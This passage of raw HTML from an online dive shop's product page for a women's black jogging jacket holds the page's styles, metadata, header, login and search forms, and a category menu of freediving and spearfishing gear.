.switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Jacket&#x20;Jog&#x20;Woman&#x20;Black" />
<meta property="og:image"
      content="https://www.eurodiveshop.com/media/catalog/product/cache/2080a22b213425122d4543317207d9b8/m/a/man-jog-woman-jacket-2.png" />
<meta property="og:description"
      content="Welcome&#x20;to&#x20;the&#x20;world&#x20;of&#x20;effortless&#x20;style&#x20;and&#x20;lasting&#x20;comfort&#x20;with&#x20;our&#x20;Jacket&#x20;Jog&#x20;Woman&#x20;Black.&#x20;It&#x20;is&#x20;more&#x20;than&#x20;just&#x20;a&#x20;jacket,&#x20;it&#x20;is&#x20;your&#x20;partner&#x20;in&#x20;fitness,&#x20;designed&#x20;to&#x20;keep&#x20;you&#x20;warm&#x20;and&#x20;stylish&#x20;at&#x20;the&#x20;same&#x20;time.&#x20;" />
<meta property="og:url" content="https://www.eurodiveshop.com/us/jacket-jog-woman-black.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/m/a/man-jog-woman-jacket-2.png"><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="sidebar-nobg ox-lazy ox-messages-fixed menu-style-3 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart--show-counter-mobile sticky-smart sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 page-product-configurable catalog-product-view product-jacket-jog-woman-black page-layout-1column page-layout-product-full-width" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-2&#x20;header--full-width"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.eurodiveshop.com/us/"
		title=""
		aria-label="store logo">

	<img src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 240px;max-height:79px;"		width="240"		height="79"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;79&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_1.png" width="240" height="79" title="" alt="" style="max-width: 240px;max-height:79px;" width="240" height="79" />
					<img class="print-logo" src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 240px;max-height:79px;"			width="240"			height="79"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><ul>
<li style="padding:2px 6px;    line-height: 16px;"></li>
<li><a href="/size">Fins Size Chart</a></li>

</ul></div>				
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.eurodiveshop.com/us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>																			<div class="header__additional-content">
								<div class="row" style="opacity: 0.4;">

<div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-tax-free-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">tax free shopping</span>
    </div>

    <div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-shipping-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">worldwide delivery</span>
    </div>
    <div class="col-align-vertical">
        <div class="icon-returns-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700;text-transform: uppercase">Hassle-Free Returns in 30 days</span>
    </div>
</div>							</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.eurodiveshop.com/us/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.eurodiveshop.com/us/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.eurodiveshop.com/us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.eurodiveshop.com/us/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.eurodiveshop.com/us/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.eurodiveshop.com/us/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.eurodiveshop.com/us/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.eurodiveshop.com/us/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/freediving/id/133/"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins.html"  class="" ><span class="name">BI-FINS</span><span class="ox-megamenu-label" style="">NEW</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-bi-fins.html" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins-sarbon-fiber.html" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/fiberglass-bi-fins.html" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-fins.html" ><span class="name">Limited Edition Bi-Fins</span><span class="ox-megamenu-label" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)">NEW</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/49/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blade-for-spearfishing-and-freediving.html"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-blades.html" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-carbon-fiber.html" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-fiberglass.html" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-blades.html" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/62/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/monofins/id/127/"  class="" ><span class="name">Monofins</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins.html" ><span class="name">Monofins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins-limited-edition.html" ><span class="name">Monofins Limited Edition</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/lanyard.html" ><span class="name">Lanyard</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/safety/weight.html" ><span class="name">Weight</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/spearfishing/id/134/"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bi-fins/id/170/"  class="" ><span class="name">BI-FINS</span></a><i 